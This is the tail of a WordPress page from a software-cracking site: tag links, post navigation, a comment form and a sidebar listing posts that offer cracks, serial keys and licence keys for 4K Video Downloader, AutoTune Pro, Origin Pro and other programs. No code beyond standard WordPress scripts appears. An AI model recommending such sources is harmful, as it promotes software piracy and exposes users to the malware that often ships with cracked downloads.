href="https://crackmic.com/tag/4k-video-downloader-crack-serial-key/" rel="tag">4K Video Downloader Crack Serial Key</a>, <a href="https://crackmic.com/tag/4k-video-downloader-crack-serial-number/" rel="tag">4K Video Downloader Crack Serial Number</a>, <a href="https://crackmic.com/tag/4k-video-downloader-license-key-2022/" rel="tag">4K Video Downloader License Key 2022</a>, <a href="https://crackmic.com/tag/4k-video-downloader-license-key-crack/" rel="tag">4K Video Downloader License Key Crack</a>, <a href="https://crackmic.com/tag/4k-video-downloader-license-key-github/" rel="tag">4K Video Downloader License Key github</a>, <a href="https://crackmic.com/tag/4k-video-downloader-portable/" rel="tag">4K Video Downloader Portable</a>, <a href="https://crackmic.com/tag/4k-video-downloader-review/" rel="tag">4K Video Downloader review</a>, <a href="https://crackmic.com/tag/download-4k-video-downloader-for-windows-11/" rel="tag">Download 4K Video Downloader for Windows 11</a>, <a href="https://crackmic.com/tag/free-4k-video-downloader-4-21-2-4970-crack/" rel="tag">Free 4k Video Downloader 4.21.2.4970 Crack</a></span>
			
           						</footer><!-- .entry-meta -->
	</article><!-- #post -->
				<nav class="nav-single">
					<div class="assistive-text">Post navigation</div>
					<span class="nav-previous"><a href="https://crackmic.com/pe-design-download/" rel="prev"><span class="meta-nav">&larr;</span> PE Design 11.31 Crack + Serial Key Free Download {Mac/Win}</a></span>
					<span class="nav-next"><a href="https://crackmic.com/umt-dongle-crack-download/" rel="next">UMT Dongle 9.3 Crack Setup + Loader [Without Box] Download <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/4k-video-downloader-crack-mac/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://crackmic.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3623' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="80"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://crackmic.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<p class="widget-title">Recent Posts</p>
		<ul>
											<li>
					<a href="https://crackmic.com/clip-studio-paint-download-crack/">Clip Studio Paint EX 4.2.3 Crack + Serial Key [English Version]</a>
									</li>
											<li>
					<a href="https://crackmic.com/auto-tune-pro-download/">Antares AutoTune Pro 10.5 Crack + Serial Key Full Version [2026]</a>
									</li>
											<li>
					<a href="https://crackmic.com/4k-stogram-crack/">4K Stogram 4.9.0 Crack + License Key [Latest 2026]</a>
									</li>
											<li>
					<a href="https://crackmic.com/origin-pro-crack/">Origin Pro 10.3 Crack + License Key [Latest 2026]</a>
									</li>
											<li>
					<a href="https://crackmic.com/3dmark-crack/">3DMark 2.32.8743 Crack + Torrent Full Version [Win/Mac]</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><p class="widget-title">Recent Comments</p><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><p class="widget-title">Archives</p>
			<ul>
					<li><a href='https://crackmic.com/2025/12/'>December 2025</a></li>
	<li><a href='https://crackmic.com/2025/06/'>June 2025</a></li>
	<li><a href='https://crackmic.com/2025/01/'>January 2025</a></li>
	<li><a href='https://crackmic.com/2024/12/'>December 2024</a></li>
	<li><a href='https://crackmic.com/2024/09/'>September 2024</a></li>
	<li><a href='https://crackmic.com/2024/08/'>August 2024</a></li>
	<li><a href='https://crackmic.com/2024/07/'>July 2024</a></li>
	<li><a href='https://crackmic.com/2024/06/'>June 2024</a></li>
	<li><a href='https://crackmic.com/2024/03/'>March 2024</a></li>
	<li><a href='https://crackmic.com/2024/02/'>February 2024</a></li>
	<li><a href='https://crackmic.com/2024/01/'>January 2024</a></li>
	<li><a href='https://crackmic.com/2023/11/'>November 2023</a></li>
	<li><a href='https://crackmic.com/2023/10/'>October 2023</a></li>
	<li><a href='https://crackmic.com/2023/09/'>September 2023</a></li>
	<li><a href='https://crackmic.com/2023/08/'>August 2023</a></li>
	<li><a href='https://crackmic.com/2023/07/'>July 2023</a></li>
	<li><a href='https://crackmic.com/2023/06/'>June 2023</a></li>
	<li><a href='https://crackmic.com/2023/05/'>May 2023</a></li>
	<li><a href='https://crackmic.com/2023/04/'>April 2023</a></li>
	<li><a href='https://crackmic.com/2023/03/'>March 2023</a></li>
	<li><a href='https://crackmic.com/2023/02/'>February 2023</a></li>
	<li><a href='https://crackmic.com/2023/01/'>January 2023</a></li>
	<li><a href='https://crackmic.com/2022/12/'>December 2022</a></li>
	<li><a href='https://crackmic.com/2022/11/'>November 2022</a></li>
	<li><a href='https://crackmic.com/2022/10/'>October 2022</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><p class="widget-title">Categories</p>
			<ul>
					<li class="cat-item cat-item-2577"><a href="https://crackmic.com/category/2d-3d-design/">2D &amp; 3D Design</a>
</li>
	<li class="cat-item cat-item-5866"><a href="https://crackmic.com/category/2d3d/">2D&amp;3d</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://crackmic.com/category/3d-android/">3D Android</a>
</li>
	<li class="cat-item cat-item-7101"><a href="https://crackmic.com/category/3d-animation/">3D Animation</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://crackmic.com/category/3d-designing/">3D Designing</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://crackmic.com/category/3d-graphic/">3D Graphic</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://crackmic.com/category/3d-modeling/">3D Modeling</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://crackmic.com/category/3d-plugins/">3D Plugins</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://crackmic.com/category/a-powerful-tool/">a powerful tool</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://crackmic.com/category/android/">Android</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://crackmic.com/category/anti-virus/">Anti Virus</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://crackmic.com/category/anti-virus-malware/">Anti Virus malware</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://crackmic.com/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://crackmic.com/category/audio-plugin/">Audio Plugin</a>
</li>
	<li class="cat-item cat-item-7338"><a href="https://crackmic.com/category/biology-software/">Biology Software</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://crackmic.com/category/box-tool/">Box Tool</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://crackmic.com/category/box-tools/">Box Tools</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://crackmic.com/category/cleaner-anti-virus/">Cleaner Anti Virus</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://crackmic.com/category/data-recovery/">Data Recovery</a>
</li>
	<li class="cat-item cat-item-4428"><a href="https://crackmic.com/category/data-transfer-software/">Data Transfer Software</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://crackmic.com/category/designing/">Designing</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://crackmic.com/category/download-manager/">Download Manager</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://crackmic.com/category/downloader/">Downloader</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://crackmic.com/category/driver/">Driver</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://crackmic.com/category/driver-software/">Driver Software</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://crackmic.com/category/drivers/">Drivers</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://crackmic.com/category/editor/">Editor</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://crackmic.com/category/file-manager/">File Manager</a>
</li>
	<li class="cat-item cat-item-7029"><a href="https://crackmic.com/category/game-launcher/">Game Launcher</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://crackmic.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-5990"><a href="https://crackmic.com/category/gaming/">Gaming</a>
</li>
	<li class="cat-item cat-item-5896"><a href="https://crackmic.com/category/graphic/">Graphic</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://crackmic.com/category/graphics/">Graphics</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://crackmic.com/category/idm/">IDM</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://crackmic.com/category/image-browser/">Image Browser</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://crackmic.com/category/image-editor/">Image Editor</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://crackmic.com/category/ios-tools/">IOS Tools</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://crackmic.com/category/mac/">Mac</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://crackmic.com/category/mac-window/">Mac &amp; window</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://crackmic.com/category/mac-cleaner/">Mac Cleaner</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://crackmic.com/category/mac-software/">Mac Software</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://crackmic.com/category/mac-tool/">MAC Tool</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://crackmic.com/category/macos/">macOs</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://crackmic.com/category/macos-plugin/">macOs Plugin</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://crackmic.com/category/media-recovery/">Media Recovery</a>
</li>
	<li class="cat-item cat-item-7730"><a href="https://crackmic.com/category/mobile-tool/">Mobile Tool</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://crackmic.com/category/multimedia/">Multimedia</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://crackmic.com/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-6341"><a href="https://crackmic.com/category/office/">office</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://crackmic.com/category/office-tool/">Office Tool</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://crackmic.com/category/office-tools/">Office tools</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://crackmic.com/category/pc-game/">Pc Game</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://crackmic.com/category/pc-optimization/">PC Optimization</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://crackmic.com/category/pc-or-mac/">Pc or Mac</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://crackmic.com/category/pc-software/">Pc Software</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://crackmic.com/category/pdf/">PDF</a>
</li>
	<li class="cat-item cat-item-5617"><a href="https://crackmic.com/category/photo-editor/">Photo Editor</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://crackmic.com/category/plugin/">plugin</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://crackmic.com/category/security/">Security</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://crackmic.com/category/security-plugin/">Security plugin</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://crackmic.com/category/software/">Software</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://crackmic.com/category/tools/">Tools</a>
</li>
	<li class="cat-item cat-item-5329"><a href="https://crackmic.com/category/utility-tool/">Utility tool</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://crackmic.com/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://crackmic.com/category/video-editing/">Video Editing</a>
</li>
	<li class="cat-item cat-item-7285"><a href="https://crackmic.com/category/video-editor/">Video Editor</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://crackmic.com/category/video-game/">Video Game</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://crackmic.com/category/video-security-software/">Video Security Software</a>
</li>
	<li class="cat-item cat-item-6962"><a href="https://crackmic.com/category/voice-changer/">Voice Changer</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://crackmic.com/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://crackmic.com/category/vst-plugin/">VST Plugin</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://crackmic.com/category/vst-plugins/">VST Plugins</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://crackmic.com/category/window/">window</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://crackmic.com/category/windows/">Windows</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><p class="widget-title">Meta</p>
		<ul>
						<li><a rel="nofollow" href="https://crackmic.com/wp-login.php">Log in</a></li>
			<li><a href="https://crackmic.com/feed/">Entries feed</a></li>
			<li><a href="https://crackmic.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
		<div class="footercopy">custom footer text left</div>
		<div class="footercredit">custom footer text right</div>
		<div class="clear"></div>
		</div><!-- .site-info -->
		</footer><!-- #colophon -->
		<div class="site-wordpress">
				<a href="https://themonic.com/iconic-one/">Iconic One</a> Theme | Powered by <a href="https://wordpress.org">Wordpress</a>
				</div><!-- .site-info -->
				<div class="clear"></div>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/iconic-one/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://crackmic.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://crackmic.com/wp-content/themes/iconic-one/js/selectnav.js?ver=1.0" id="themonic-mobile-navigation-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://crackmic.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://crackmic.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-02-02 10:09:32 -->